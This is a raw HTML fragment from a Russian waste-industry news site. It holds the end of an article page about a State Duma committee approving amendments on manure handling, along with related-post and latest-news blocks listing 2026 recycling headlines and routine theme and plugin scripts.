                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%D0%9A%D0%BE%D0%BC%D0%B8%D1%82%D0%B5%D1%82+%D0%93%D0%BE%D1%81%D0%B4%D1%83%D0%BC%D1%8B+%D0%BE%D0%B4%D0%BE%D0%B1%D1%80%D0%B8%D0%BB+%D0%BF%D0%BE%D0%BF%D1%80%D0%B0%D0%B2%D0%BA%D0%B8+%D0%B2%C2%A0%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82+%D0%BE%C2%A0%D0%BD%D0%B5%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE%D0%BC+%D0%BE%D0%B1%D1%80%D0%B0%D1%89%D0%B5%D0%BD%D0%B8%D0%B8+%D1%81%C2%A0%D0%BD%D0%B0%D0%B2%D0%BE%D0%B7%D0%BE%D0%BC https://news.solidwaste.ru/2024/02/komitet-gosdumy-odobril-popravki-v-proekt-o-nepravilnom-obrashhenii-s-navozom/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Предыдущая статья</span><a href="https://news.solidwaste.ru/2024/02/za-pererabotannyj-navoz-predlagayut-bolshe-ne-shtrafovat/">За&nbsp;переработанный навоз предлагают больше не&nbsp;штрафовать</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Следующая статья</span><a href="https://news.solidwaste.ru/2024/02/izmeneny-pravila-regulirovaniya-tarifov-v-sfere-obrashheniya-s-tko/">Изменены Правила регулирования тарифов в&nbsp;сфере обращения с&nbsp;ТКО</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://news.solidwaste.ru/author/vivredaktor/">Игорь Волков</a></span></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Игорь Волков"></span><meta itemprop="datePublished" content="2024-02-27T18:24:11+04:00"><meta itemprop="dateModified" content="2024-02-27T18:27:53+04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://news.solidwaste.ru/2024/02/komitet-gosdumy-odobril-popravki-v-proekt-o-nepravilnom-obrashhenii-s-navozom/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://news.solidwaste.ru/wp-content/uploads/2017/11/logo-newssolid_white.png"></span><meta itemprop="name" content="Твердые бытовые отходы | Новости отрасли"></span><meta itemprop="headline " content="Комитет Госдумы одобрил поправки в проект о неправильном обращении с навозом"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://news.solidwaste.ru/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3_229 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_229" ><script>var block_tdi_3_229 = new tdBlock();
block_tdi_3_229.id = "tdi_3_229";
block_tdi_3_229.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3_229","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":32504,"live_filter_cur_post_author":"14","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3_229","tdc_css_class_style":"tdi_3_229_rand_style"}';
block_tdi_3_229.td_column_number = "3";
block_tdi_3_229.block_type = "td_block_related_posts";
block_tdi_3_229.post_count = "3";
block_tdi_3_229.found_posts = "512";
block_tdi_3_229.header_color = "";
block_tdi_3_229.ajax_pagination_infinite_stop = "";
block_tdi_3_229.max_num_pages = "171";
tdBlocksArray.push(block_tdi_3_229);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4_a12" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3_229" href="#">ЕЩЕ ПО ТЕМЕ</a><a id="tdi_5_ae6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3_229" href="#">ЕЩЕ ОТ АВТОРА</a></h4><div id=tdi_3_229 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://news.solidwaste.ru/2026/02/registratsiya-novyh-pererabotchikov-plastika-v-2025-godu-snizilas-na-12/" rel="bookmark" class="td-image-wrap " title="Регистрация новых переработчиков пластика в&nbsp;2025 году снизилась на&nbsp;12%" ><img width="218" height="150" class="entry-thumb" src="https://news.solidwaste.ru/wp-content/uploads/2026/02/1-6-218x150.png"  srcset="https://news.solidwaste.ru/wp-content/uploads/2026/02/1-6-218x150.png 218w, https://news.solidwaste.ru/wp-content/uploads/2026/02/1-6-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Регистрация новых переработчиков пластика в&nbsp;2025 году снизилась на&nbsp;12%" /></a></div>                <a href="https://news.solidwaste.ru/category/analytics/" class="td-post-category">Аналитика</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://news.solidwaste.ru/2026/02/registratsiya-novyh-pererabotchikov-plastika-v-2025-godu-snizilas-na-12/" rel="bookmark" title="Регистрация новых переработчиков пластика в&nbsp;2025 году снизилась на&nbsp;12%">Регистрация новых переработчиков пластика в&nbsp;2025 году снизилась на&nbsp;12%</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://news.solidwaste.ru/2026/01/istoricheskie-i-esteticheskie-nahodki-yanvarya-na-konvejerah-kpo/" rel="bookmark" class="td-image-wrap " title="Исторические и&nbsp;эстетические находки января на&nbsp;конвейерах КПО" ><img width="218" height="150" class="entry-thumb" src="https://news.solidwaste.ru/wp-content/uploads/2026/01/photo_2026-01-14_13-50-04-3-218x150.jpg"  srcset="https://news.solidwaste.ru/wp-content/uploads/2026/01/photo_2026-01-14_13-50-04-3-218x150.jpg 218w, https://news.solidwaste.ru/wp-content/uploads/2026/01/photo_2026-01-14_13-50-04-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Исторические и&nbsp;эстетические находки января на&nbsp;конвейерах КПО" /></a></div>                <a href="https://news.solidwaste.ru/category/events/" class="td-post-category">События</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://news.solidwaste.ru/2026/01/istoricheskie-i-esteticheskie-nahodki-yanvarya-na-konvejerah-kpo/" rel="bookmark" title="Исторические и&nbsp;эстетические находки января на&nbsp;конвейерах КПО">Исторические и&nbsp;эстетические находки января на&nbsp;конвейерах КПО</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://news.solidwaste.ru/2026/01/vtoraya-zhizn-kremlevskoj-elki/" rel="bookmark" class="td-image-wrap " title="Вторая жизнь Кремлевской елки" ><img width="218" height="150" class="entry-thumb" src="https://news.solidwaste.ru/wp-content/uploads/2026/01/photo_2026-01-22_07-58-35-218x150.jpg"  srcset="https://news.solidwaste.ru/wp-content/uploads/2026/01/photo_2026-01-22_07-58-35-218x150.jpg 218w, https://news.solidwaste.ru/wp-content/uploads/2026/01/photo_2026-01-22_07-58-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Вторая жизнь Кремлевской елки" /></a></div>                <a href="https://news.solidwaste.ru/category/events/" class="td-post-category">События</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://news.solidwaste.ru/2026/01/vtoraya-zhizn-kremlevskoj-elki/" rel="bookmark" title="Вторая жизнь Кремлевской елки">Вторая жизнь Кремлевской елки</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_229" data-td_block_id="tdi_3_229"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_229" data-td_block_id="tdi_3_229"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td-a-rec td-a-rec-id-sidebar  white-sidebar tdi_6_28e td_block_template_1">
<style>
/* custom css */
.tdi_6_28e.td-a-rec{
					text-align: center;
				}.tdi_6_28e .td-element-style{
					z-index: -1;
				}.tdi_6_28e.td-a-rec-img{
				    text-align: left;
				}.tdi_6_28e.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_6_28e.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><span class="td-adspot-title">- Реклама -</span><div  class="paszone_container paszone-container-558   " id="paszonecont_558" style="overflow:hidden; max-width:300px; margin: 0 auto; text-align:center;  " ><div class="pasinfotxt above"><small style="font-size:11px; color:#C0C0C0; text-decoration:none;"></small></div><div class="wppaszone paszone-558 " id="558" style="overflow:hidden; max-width:300px; max-height:250px; margin: 0 auto; text-align:center; "><div class="wppasrotate   paszoneholder-558" style="width:100%; height:100%;" ></div></div></div></div><div class="td_block_wrap td_block_21 td_block_widget tdi_7_22a td-pb-border-top white-sidebar-news td_block_template_5 td-column-1"  data-td-block-uid="tdi_7_22a" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_5 .td-block-title {
                font-size: 16px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 25px;
                color: #000;
                text-align: left;
            }
            .td_block_template_5 .td-block-title > * {
                padding: 0 12px;
                border-width: 0 0 0 4px;
                border-style: solid;
                border-color: #4db2ec;
            }
            .td_block_template_5 .td-subcat-filter,
            .td_block_template_5 .td-subcat-dropdown {
                line-height: 25px;
            }
            @media (max-width: 767px) {
                .td_block_template_5 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_5 .td-related-title:last-child {
                border: none;
            }
            .td_block_template_5 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
</style><script>var block_tdi_7_22a = new tdBlock();
block_tdi_7_22a.id = "tdi_7_22a";
block_tdi_7_22a.atts = '{"custom_title":"\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438","custom_url":"","block_template_id":"td_block_template_5","header_color":"#","header_text_color":"#","limit":"5","offset":"","el_class":"white-sidebar-news","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","csb_clone":{"group":"8","state":"ok"},"class":"td_block_widget tdi_7_22a","block_type":"td_block_21","separator":"","m16_tl":"","m16_el":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_7_22a","tdc_css_class_style":"tdi_7_22a_rand_style"}';
block_tdi_7_22a.td_column_number = "1";
block_tdi_7_22a.block_type = "td_block_21";
block_tdi_7_22a.post_count = "5";
block_tdi_7_22a.found_posts = "539";
block_tdi_7_22a.header_color = "#";
block_tdi_7_22a.ajax_pagination_infinite_stop = "";
block_tdi_7_22a.max_num_pages = "108";
tdBlocksArray.push(block_tdi_7_22a);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Последние новости</span></h4></div><div id=tdi_7_22a class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://news.solidwaste.ru/2026/02/registratsiya-novyh-pererabotchikov-plastika-v-2025-godu-snizilas-na-12/" rel="bookmark" class="td-image-wrap " title="Регистрация новых переработчиков пластика в&nbsp;2025 году снизилась на&nbsp;12%" ><img width="150" height="150" class="entry-thumb" src="https://news.solidwaste.ru/wp-content/uploads/2026/02/1-6-150x150.png"   alt="" title="Регистрация новых переработчиков пластика в&nbsp;2025 году снизилась на&nbsp;12%" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://news.solidwaste.ru/2026/02/registratsiya-novyh-pererabotchikov-plastika-v-2025-godu-snizilas-na-12/" rel="bookmark" title="Регистрация новых переработчиков пластика в&nbsp;2025 году снизилась на&nbsp;12%">Регистрация новых переработчиков пластика в&nbsp;2025 году снизилась на&nbsp;12%</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-02-02T19:53:29+04:00" >02.02.2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Федеральная налоговая служба (ФНС) России в 2025 году зарегистрировала 2217 новых юридических лиц с основным видом деятельности по производству пластмассовых и резиновых изделий, что...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://news.solidwaste.ru/2026/01/istoricheskie-i-esteticheskie-nahodki-yanvarya-na-konvejerah-kpo/" rel="bookmark" class="td-image-wrap " title="Исторические и&nbsp;эстетические находки января на&nbsp;конвейерах КПО" ><img width="150" height="150" class="entry-thumb" src="https://news.solidwaste.ru/wp-content/uploads/2026/01/photo_2026-01-14_13-50-04-3-150x150.jpg"   alt="" title="Исторические и&nbsp;эстетические находки января на&nbsp;конвейерах КПО" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://news.solidwaste.ru/2026/01/istoricheskie-i-esteticheskie-nahodki-yanvarya-na-konvejerah-kpo/" rel="bookmark" title="Исторические и&nbsp;эстетические находки января на&nbsp;конвейерах КПО">Исторические и&nbsp;эстетические находки января на&nbsp;конвейерах КПО</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T18:47:58+04:00" >23.01.2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Очередная, но совершенно нетипичная находка на сортировочной ленте КПО Нева - коллекция наградных медалей СССР и России. Каждый такой знак — это страница нашей...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://news.solidwaste.ru/2026/01/vtoraya-zhizn-kremlevskoj-elki/" rel="bookmark" class="td-image-wrap " title="Вторая жизнь Кремлевской елки" ><img width="150" height="150" class="entry-thumb" src="https://news.solidwaste.ru/wp-content/uploads/2026/01/photo_2026-01-22_07-58-35-150x150.jpg"   alt="" title="Вторая жизнь Кремлевской елки" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://news.solidwaste.ru/2026/01/vtoraya-zhizn-kremlevskoj-elki/" rel="bookmark" title="Вторая жизнь Кремлевской елки">Вторая жизнь Кремлевской елки</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T18:39:10+04:00" >23.01.2026</time></span>                                    </div>

                <div class="td-excerpt">
                    По окончании новогодних праздников Кремлёвская новогодняя ель, установленная на Соборной площади Кремля, по традиции получает «вторую жизнь» - древесина послужит материалом для памятных изделий,...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://news.solidwaste.ru/2026/01/soyuz-utilizatorov-rossii-zapustil-nauchno-obrazovatelnyj-tsentr-rosutilizatsii/" rel="bookmark" class="td-image-wrap " title="Союз утилизаторов России запустил Научно-образовательный центр Росутилизации" ><img width="150" height="150" class="entry-thumb" src="https://news.solidwaste.ru/wp-content/uploads/2026/01/1-5-150x150.png"   alt="" title="Союз утилизаторов России запустил Научно-образовательный центр Росутилизации" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://news.solidwaste.ru/2026/01/soyuz-utilizatorov-rossii-zapustil-nauchno-obrazovatelnyj-tsentr-rosutilizatsii/" rel="bookmark" title="Союз утилизаторов России запустил Научно-образовательный центр Росутилизации">Союз утилизаторов России запустил Научно-образовательный центр Росутилизации</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T18:00:31+04:00" >15.01.2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Научно-образовательный центр Союза утилизаторов России (НОЦ Росутилизации) создан как структурное подразделение Союза в рамках направления «Образование и поддержка участников рынка». Это не разовый образовательный...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://news.solidwaste.ru/2026/01/gruppa-ekolajn-top-osnovnyh-sobytij-2025-goda/" rel="bookmark" class="td-image-wrap " title="Группа ЭкоЛайн: топ основных событий 2025 года" ><img width="150" height="150" class="entry-thumb" src="https://news.solidwaste.ru/wp-content/uploads/2026/01/1-150x150.jpeg"   alt="" title="Группа ЭкоЛайн: топ основных событий 2025 года" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://news.solidwaste.ru/2026/01/gruppa-ekolajn-top-osnovnyh-sobytij-2025-goda/" rel="bookmark" title="Группа ЭкоЛайн: топ основных событий 2025 года">Группа ЭкоЛайн: топ основных событий 2025 года</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T18:41:01+04:00" >14.01.2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Группа ЭкоЛайн, первый оператор полного цикла в России, работающая в Москве и Московской области, представляет основные события 2025 года. В зоне ответственности Группы ЭкоЛайн...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://news.solidwaste.ru/"><img class="td-retina-data" src="https://news.solidwaste.ru/wp-content/uploads/2017/11/logo-newssolid_white.png" data-retina="https://news.solidwaste.ru/wp-content/uploads/2017/11/logo-newssolid_white-2x.png" alt="Твердые бытовые отходы | Новости отрасли" title="Твердые бытовые отходы | Новости отрасли" width="272" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>О НАС</span></div>news.solidwaste.ru — актуальная и своевременная информация отрасли коммунальных и промышленных отходов.<div class="footer-email-wrap">Свяжитесь с нами: <a href="mailto:info@vedomost.ru">info@vedomost.ru</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>МЫ В СОЦСЕТЯХ</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/solidwaste.ru" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/solidwaste" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vk.com/newssolidwaste" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-my-footer-menu-container"><ul id="menu-my-footer-menu" class="td-subfooter-menu"><li id="menu-item-816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-816"><a href="/">На&nbsp;главную</a></li>
<li id="menu-item-813" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-813"><a href="https://promo.solidwaste.ru/?utm_source=news_solidwaste&#038;utm_medium=menu&#038;utm_campaign=tbo-podpiska&#038;utm_term=no&#038;lid_1=ZP&#038;magazine_2=TBO">О&nbsp;журнале / подписка</a></li>
<li id="menu-item-1034" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1034"><a href="https://news.solidwaste.ru/about/">О&nbsp;сайте</a></li>
<li id="menu-item-1033" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1033"><a href="https://news.solidwaste.ru/contact/">Контакты</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2017-2026 Твердые бытовые отходы                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


					<!-- This site's ratings are powered by RatingWidget plugin v3.1.4 (Free version) - https://rating-widget.com/wordpress-plugin/ -->
					<div class="rw-js-container">
												<script type="text/javascript">
							var defaultRateCallbacks = {};

							// Initialize ratings.
							function RW_Async_Init() {
								RW.init({uid: "c0f3561178c6c48e59364e1beab3e94f", huid: "482372",
									source: "wordpress",
									options: {
																	},
								identifyBy: "laccount"
							});
